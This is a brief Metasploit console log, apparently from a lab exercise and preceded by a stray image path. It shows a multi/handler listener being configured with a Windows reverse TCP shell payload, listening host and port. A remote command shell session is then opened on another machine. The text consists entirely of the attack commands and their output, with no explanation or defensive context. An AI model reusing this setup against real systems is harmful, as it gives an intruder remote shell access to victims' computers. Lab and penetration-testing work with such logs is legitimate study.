 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.48.128
LHOST => 192.168.48.128
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.48.128:8080
[*] Command shell session 1 opened (192.168.48.128:8080 -> 192.168.48.134:1030) at 2020-07-27 22:43:
12 -0400